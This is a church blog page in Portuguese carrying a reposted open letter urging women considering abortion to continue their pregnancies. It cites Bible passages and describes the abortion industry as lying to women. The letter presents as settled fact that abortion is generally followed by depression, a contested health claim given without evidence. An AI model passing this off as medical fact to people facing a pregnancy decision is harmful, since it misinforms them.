        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://gileadejuazeiro.com.br/' class='' aria-label='logo_site_collor' title='logo_site_collor'><img src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png 340w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor-300x138.png 300w" sizes="(max-width: 340px) 100vw, 340px" height="100" width="300" alt='Igreja Gileade de Juazeiro do Norte' title='logo_site_collor' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-10494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://gileadejuazeiro.com.br/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://gileadejuazeiro.com.br/sobre/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre nós</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://gileadejuazeiro.com.br/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://gileadejuazeiro.com.br/tv/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TV GILEADE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://gileadejuazeiro.com.br/agenda/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Agenda</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gileadejuazeiro.com.br/contato/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://gileadejuazeiro.com.br/ofertas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Pesquisa" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://gileadejuazeiro.com.br/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Pesquisa' placeholder='Pesquisa' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Pesquisa</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gileadejuazeiro/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/GileadeJuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/igrejagileadejuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_4'><a  target="_blank" aria-label="Link to WhatsApp" href='https://api.whatsapp.com/send?phone=558821410628&#038;app=facebook&#038;entry_point=page_cta' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp'><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='68'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-7804 post-loop-1 post-parity-odd post-entry-last multi-big with-slider post-7804 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-cosmovisao-biblica tag-familia tag-mulher"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview multi-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca.jpg"  title="Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca.jpg" ><img loading="lazy" width="251" height="200" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca.jpg" class="wp-image-7700 avia-img-lazy-loading-7700 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Carta aberta a mulheres considerando o aborto" title="Carta aberta a mulheres considerando o aborto" decoding="async" /></a></div><div class="blog-meta"><a href='https://gileadejuazeiro.com.br/author/gileade/' class='post-author-format-type'><span class='rounded-container'><img alt='Gileade Juazeiro' src='https://secure.gravatar.com/avatar/3f8faa350c1de9ad52cf6784786f90ccdfd350885338104e9d14b2b103b6873a?s=81&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f8faa350c1de9ad52cf6784786f90ccdfd350885338104e9d14b2b103b6873a?s=162&#038;d=blank&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' decoding='async'/><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Carta aberta a mulheres considerando o aborto"><h1 class='post-title entry-title '  itemprop="headline" >Carta aberta a mulheres considerando o aborto<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-08-28T19:10:24-03:00" >28 de agosto de 2023</time><span class="text-sep">/</span><span class="blog-author minor-meta">por <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://gileadejuazeiro.com.br/author/gileade/" title="Posts de Gileade Juazeiro" rel="author">Gileade Juazeiro</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="post-views content-post post-7804 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">590</span>
			</div><div>
<p>Semana passada, eu participei da marcha pela vida em Washington D.C., um protesto pacífico anual contra a decisão <a href="https://pt.wikipedia.org/wiki/Caso_Roe_contra_Wade" target="_blank" rel="nofollow noopener">Roe vs. Wade de 1973</a>. Enquanto estávamos marchando pela estrada, com a neve caindo e milhares de pessoas e cartazes por todo lugar, meus olhos captaram um cartaz que fez o evento inteiro ganhar vida para mim</p>
<p>Uma mulher de meia-idade estava segurando uma placa com uma incrível confiança e alegria indescritível. O cartaz tinha uma mensagem curta, porém profunda:</p>
<p><em>Mãe por causa de estupro. Eu amo meu filho!</em></p>
<p>Eu nunca esquecerei o rosto daquela mulher. A alegria nos olhos dela era contagiante. Era óbvio que essa mulher não tinha acreditado na mentira, a mentira de que ela era impotente e inútil. Que não somente ela era uma vítima, mas que ela tinha que viver como vítima pelo resto de sua vida. Ela era forte. Ela era capacitada. Ela era uma mulher.</p>
<p>Enquanto marchávamos pela vida, não pude deixar de pensar sobre a verdade óbvia de que ser pró-vida é, na verdade, a mesma coisa que ser pró-mulher. De fato, o contrário também é verdade. Ser pró-morte é congruente com ser anti-mulher.</p>
<p>No dia anterior à marcha, eu tive a oportunidade de ouvir muitos líderes diferentes do movimento pró-vida e, embora eu tenha pensado bastante sobre questões pró-vida no ano passado (muito por causa daqueles vídeos reveladores sobre a Planned Parenthood), eu saí da Marcha pela Vida com uma convicção maior sobre ser pró-vida por causa da grande verdade de que ser pró-vida é ser pró-mulher.</p>
<p>O mundo mente. Ele sempre mente. Centenas de milhares marcharam comigo naquele dia, mas muito poucos – se alguém – noticiou isso. Você pode dizer que eles tinham algo mais importante para noticiar, como a tempestade de neve. A nevasca-recorde que, apesar de sua ameaça, foi incapaz de impedir todas aquelas pessoas de marchar.</p>
<p>A indústria do aborto é maligna. E, acima de tudo, apesar de suas alegações, é anti-mulher. Ela mente para você, e distorce a verdade ou para satisfazer seu desejo insaciável de arrancar seu dinheiro ou, em auto-ilusão, pensa que está ajudando mulheres porque elas creem nessas mentiras. Três grandes mentiras para ser exato.</p>
<p>A primeira mentira em que a indústria do aborto quer que você acredite é que <strong>você não tem o que é preciso para cuidar de seu bebê!</strong><strong> </strong>Jovens confusas, que são muito vulneráveis, vão a um negócio cuja renda depende do dinheiro que elas pagarão para que eles despedacem o bebê em seus úteros. E, em vez de eles dizerem a elas sobre quão fortes e perfeitamente capazes elas são para fazer o que Deus as projetou para fazer, elas ouvem que são fracas, que são incapazes, que são inadequadas para cuidar do ser humano que carregam em seus corpos. Se isso não funciona, elas são convencidas de que o humano crescendo em seu corpo não somente não é humano ainda, como também é o equivalente de um apêndice desnecessário. Ainda assim, eles agem como se fossem pró-mulheres. Eles pensam que são os únicos que estão impulsionando mulheres a voos mais altos. Que mentira!</p>
<p>A verdade é que <strong>Deus fez você capaz de cuidar do seu bebê!</strong><strong> </strong>Deus, em Sua eterna sabedoria, concedeu um poder incrível às mães. Não creia na mentira. Você pode cuidar do bebê crescendo em seu corpo. Ele te capacitou não apenas com a habilidade de cuidar do bebê, mas com um amor incrível por ele. Em 1 Reis 3.16-28, nós vemos uma história em que o bebê de uma mãe morreu durante a noite quando ela deitou sobre ele. Durante a noite, ela roubou o bebê de outra mulher e colocou em sua cama. Salomão, que era o rei de Israel na época e, provavelmente, o homem mais sábio que já viveu, tinha que descobrir quem estava contando a verdade. Assim, sabendo que a verdadeira mãe gostaria que o bebê vivesse, ele pediu uma espada para dividir a criança ao meio. Obviamente, uma mulher estava animada com isso e a outra não, então aquela que queria que o bebê vivesse foi quem recebeu o bebê. Salomão sabia que o amor que uma mãe tinha por seu bebê não poderia ser copiado. É um poderoso sentimento que não tem igual nesta vida. É por isso que um aborto geralmente é seguido de depressão. Em Isaías 49.15, Deus, ao falar sobre Israel, diz que Seu amor por Israel é maior que o amor de uma mãe por seu bebê. Ele pensa no mais improvável dos cenários, uma mãe se esquecendo de seu filho, e diz que Ele se lembrará de Israel mais que uma mãe se lembrará de seu bebê.  O fato é que no seu íntimo você sabe que ama o bebê que depende de você, e finalizar a vida do bebê é não apenas assassinato, mas uma negação da capacidade e amor por essa criança que Deus lhe deu.</p>
<p>A segunda mentira é que <strong>você só pode ter sucesso se imitar os homens.</strong> O movimento feminista de hoje parece realmente estar ensinando as mulheres que elas precisam ser como homens para ter sucesso. Em vez de celebrar as diferenças óbvias, eles estão gritando que você faça o melhor para ser como um homem. Há uma diferença central entre homens e mulheres. A capacidade de carregar um bebê dentro de você. E eles lhe dizem que isso é uma doença! Em vez de celebrar essa importante diferença, eles te convencem que, para ter sucesso, você precisa negligenciar essa bênção. Eles também querem convencer você de que, para ter sucesso, você precisa da capacidade de fazer sexo sem as consequências da gravidez. Eles tentam persuadir você de que, para ter sucesso, você deveria poder ter tanto sexo quanto quisesse e com a frequência que quisesse sem o “risco” de ter um bebê. Essa mentalidade degrada você ao nível de homens adúlteros e lascivos que veem as mulheres como algo a ser usado, em vez de amadas e servidas.</p>
<p>O fato é que <strong>Deus lhe deu uma dádiva singular.</strong> Essa singularidade deveria ser celebrada, e não desafiada. Deus dotou as mulheres com a importante responsabilidade de suscitar a próxima geração! Pense sobre isso por um segundo. Deus dá às mulheres a oportunidade moldar seus filhos mais do que qualquer homem e melhor do que qualquer homem poderia. Veja: isso não é dizer que um marido não é necessário no desenvolvimento dos filhos. Maridos são mais que necessários no bem-estar e crescimento dos filhos, mas a mulher tem um impacto tremendo sobre seus filhos. Mulheres que desobedecem a Deus e abusam do dom divino do sexo fora do contexto do casamento expõem seus filhos a não terem um pai. Mas, mesmo em meio ao pecado, mesmo que o namorado a abandone, ou ela engravide por causa de um caso de uma noite, Deus ainda pode usar a mãe que corajosamente vai contra a corrente e decide não acreditar na mentira sobre o aborto. A Bíblia diz: “Educa a criança no caminho em que deve andar; e até quando envelhecer não se desviará dele” (Provérbios 22.6). Salmo 127.3-4 diz: “Eis que os filhos são herança do Senhor, e o fruto do ventre o seu galardão.<sup> </sup>Como flechas na mão de um homem poderoso, assim são os filhos da mocidade”. Não mate o dom que Deus lhe deu.</p>
<p>A terceira mentira é que <strong>você só será feliz se tiver bens materiais.</strong> Talvez a principal razões para mulheres fazerem abortos é que elas não estão prontas, elas não podem cuidar de seus bebês. Elas precisam terminar a escola! Elas precisam de um emprego melhor! Elas querem esperar até que possam viajar um pouco. Elas dizem que há muito mais na vida que ficar em casa com um bebê! Embora eu saiba que o mundo está lhe dizendo que matar seu bebê é a solução para seu dilema, no fundo você sabe que matar seu bebê só tornará as coisas piores. Você nunca alcançará felicidade fazendo seu “erro” desaparecer, porque esse “erro” é um ser humano com uma alma que nunca morrerá e que, um dia, você terá que encarar.</p>
<p>A verdade é que a felicidade não se encontra em coisas materiais; antes, você só experimentará alegria duradoura <strong>quando viver uma vida glorificando seu Criador!</strong> Veja, Deus a criou para adorar e, apesar de Ele ser eterno, perfeito e grande, nós escolhemos adorar a nós mesmos desde o berço. E essa é uma das razões porque conseguimos viver em um país onde o aborto não é apenas é um ato impune, mas encorajado. Enquanto mulheres normalmente estão dispostas a morrer por seus filhos, nós vivemos em uma sociedade onde elas os matam por razões egoístas. Isso somente escancara o fato de que o pecado abunda em cada um de nós.  E nós precisamos ser punidos por nosso pecado; Deus é muito perfeito e justo para ignorá-lo. Nosso pecado é grande demais para ser corrigido por meio de boas obras (Ef 2.8-9), mas Deus, que é tão misericordioso, enviou Seu Filho Jesus para a terra, para viver como um homem, para viver uma vida perfeita, para ser morto e ressuscitar dos mortos para que eu e você pudéssemos viver com Ele para sempre, se nos arrependermos dos nossos pecados e colocarmos nossa fé e confiança nEle. Não importa quão terrível pecadora é você – se Deus perdoou o soldado que colocou pregos nas mãos de Jesus, ele pode perdoá-la. A verdadeira alegria não pode vir de bens materiais, ela vem somente quando você reconhece seu pecado e começa a viver para Jesus.</p>
<p>Jesus é o único que pode lhe dar alegria duradoura! Eu oro para que não somente você não creia nas mentiras do mundo – sobre estar melhor sem seu bebê, ser como um homem e somente satisfeita com coisas materiais – mas que você sabiamente entregue sua vida a Cristo e abrace a bênção dessa criança que está em seu útero.</p>
<p>Retirado de: Reforma 21</p>
<p><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><!-- AddThis Share Buttons generic via filter on the_content --></p>
</div>
<div style="clear:both;"></div></div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://gileadejuazeiro.com.br/tag/cosmovisao-biblica/" rel="tag">cosmovisão bíblica</a>, <a href="https://gileadejuazeiro.com.br/tag/familia/" rel="tag">família</a>, <a href="https://gileadejuazeiro.com.br/tag/mulher/" rel="tag">mulher</a></span></span><div class='av-social-sharing-box av-social-sharing-box-icon-simple av-social-sharing-box-same-width '></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca.jpg</span>
						<span itemprop='height'>200</span>
						<span itemprop='width'>251</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Gileade Juazeiro</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Gileade Juazeiro</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-08-28T19:10:24-03:00" >2023-08-28 19:10:24</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-22 11:29:59</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Carta aberta a mulheres considerando o aborto</span></span></span></article><div class='multi-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">Talvez você goste dos artigos</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-para-a-identidade-crista/' class='relThumWrap noLightbox' title='Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã'><span class='related_image_wrap' data-avia-related-tooltip="Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-180x180.jpg" class="wp-image-9927 avia-img-lazy-loading-9927 attachment-square size-square wp-post-image" alt="Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã" title="Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã" title="Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/11/Iluminismo-doutrina-e-tradicao-a-necessidade-do-resgate-da-doutrina-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Iluminismo, doutrina e tradição: a necessidade do resgate da doutrina para a identidade cristã</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/reforma-21-paternidade-olhando-na-direcao-correta/' class='relThumWrap noLightbox' title='Paternidade: olhando na direção correta'><span class='related_image_wrap' data-avia-related-tooltip="Paternidade: olhando na direção correta"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/Reforma-21-A-promessa-e-para-voces-e-para-180x180.jpg" class="wp-image-7366 avia-img-lazy-loading-7366 attachment-square size-square wp-post-image" alt="Paternidade: olhando na direção correta" title="Paternidade: olhando na direção correta" title="Reforma-21-A-promessa-e-para-voces-e-para.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/Reforma-21-A-promessa-e-para-voces-e-para-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/Reforma-21-A-promessa-e-para-voces-e-para-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/Reforma-21-A-promessa-e-para-voces-e-para-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Paternidade: olhando na direção correta</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/as-marcas-de-masculinidade/' class='relThumWrap noLightbox' title='As marcas de masculinidade'><span class='related_image_wrap' data-avia-related-tooltip="As marcas de masculinidade"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/masculinidade-845x321-1-180x180.jpg" class="wp-image-8130 avia-img-lazy-loading-8130 attachment-square size-square wp-post-image" alt="As marcas de masculinidade" title="As marcas de masculinidade" title="masculinidade" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/masculinidade-845x321-1-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/masculinidade-845x321-1-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/masculinidade-845x321-1-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">As marcas de masculinidade</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/no-cativeiro-da-pornografia/' class='relThumWrap noLightbox' title='No cativeiro da pornografia'><span class='related_image_wrap' data-avia-related-tooltip="No cativeiro da pornografia"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/A-igreja-do-metaverso-pode-dar-passos-a-verdadeira-ekklesia-180x180.jpg" class="wp-image-7345 avia-img-lazy-loading-7345 attachment-square size-square wp-post-image" alt="No cativeiro da pornografia" title="No cativeiro da pornografia" title="A-igreja-do-metaverso-pode-dar-passos-a-verdadeira-ekklesia.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/A-igreja-do-metaverso-pode-dar-passos-a-verdadeira-ekklesia-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/A-igreja-do-metaverso-pode-dar-passos-a-verdadeira-ekklesia-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/A-igreja-do-metaverso-pode-dar-passos-a-verdadeira-ekklesia-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">No cativeiro da pornografia</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/paternidade-biblica/' class='relThumWrap noLightbox' title='Paternidade bíblica'><span class='related_image_wrap' data-avia-related-tooltip="Paternidade bíblica"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/paternidadebiblica-180x180.webp" class="wp-image-9577 avia-img-lazy-loading-9577 attachment-square size-square wp-post-image" alt="Paternidade bíblica" title="Paternidade bíblica" title="" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/paternidadebiblica-180x180.webp 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/paternidadebiblica-80x80.webp 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2024/08/paternidadebiblica-36x36.webp 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Paternidade bíblica</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/alvo-mais-que-a-neve/' class='relThumWrap noLightbox' title='Alvo Mais Que a Neve'><span class='related_image_wrap' data-avia-related-tooltip="Alvo Mais Que a Neve"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/01/Alvo-Mais-Que-a-Neve.webp-180x180.webp" class="wp-image-6746 avia-img-lazy-loading-6746 attachment-square size-square wp-post-image" alt="Alvo Mais Que a Neve" title="Alvo Mais Que a Neve" title="Alvo-Mais-Que-a-Neve.webp.webp" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/01/Alvo-Mais-Que-a-Neve.webp-180x180.webp 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/01/Alvo-Mais-Que-a-Neve.webp-80x80.webp 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/01/Alvo-Mais-Que-a-Neve.webp-36x36.webp 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Alvo Mais Que a Neve</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/branca-de-neve-e-a-releitura-cultural/' class='relThumWrap noLightbox' title='Branca de Neve e a releitura cultural'><span class='related_image_wrap' data-avia-related-tooltip="Branca de Neve e a releitura cultural"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/04/brancadeneve-180x180.png" class="wp-image-10676 avia-img-lazy-loading-10676 attachment-square size-square wp-post-image" alt="Branca de Neve e a releitura cultural" title="Branca de Neve e a releitura cultural" title="" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/04/brancadeneve-180x180.png 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/04/brancadeneve-80x80.png 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/04/brancadeneve-36x36.png 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Branca de Neve e a releitura cultural</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/seja-um-jovem-com-habitos-santos/' class='relThumWrap noLightbox' title='Seja um jovem com hábitos santos'><span class='related_image_wrap' data-avia-related-tooltip="Seja um jovem com hábitos santos"><img width="180" height="168" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/08/Seja-um-jovem-com-habitos-santos-180x168.png" class="wp-image-7751 avia-img-lazy-loading-7751 attachment-square size-square wp-post-image" alt="Seja um jovem com hábitos santos" title="Seja um jovem com hábitos santos" title="Seja-um-jovem-com-habitos-santos.png" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Seja um jovem com hábitos santos</strong></a></div></div></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="smyoutubesubscribe_widget-2" class="widget clearfix SMYouTubesubscribe_Widget"><h3 class="widgettitle">TV GILEADE Juazeiro &#8211; Inscreva-se!</h3>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
